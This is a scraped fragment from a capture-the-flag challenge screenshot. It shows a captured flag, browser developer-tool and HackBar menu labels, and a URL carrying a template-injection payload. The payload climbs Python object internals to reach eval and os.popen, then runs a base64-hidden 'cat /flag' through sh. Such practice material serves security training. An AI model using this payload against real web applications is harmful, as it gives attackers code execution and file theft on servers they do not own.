 hello ctfshow{4ff37409-be32-47bd-a8c8-c08ec5d23e03}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://af57955d-b019-4224-9356-8e996bc58900.challenge.ctf.show/hello/%7B%7B%22%22.__class__.__bases__[0].__subclasses__()[83].__init__.__globals__['__builtins__']['eval'](%22__import__('os').popen('echo
Y2F0IC9mbGFn |base64 -d|sh').read()%22)%7D%7D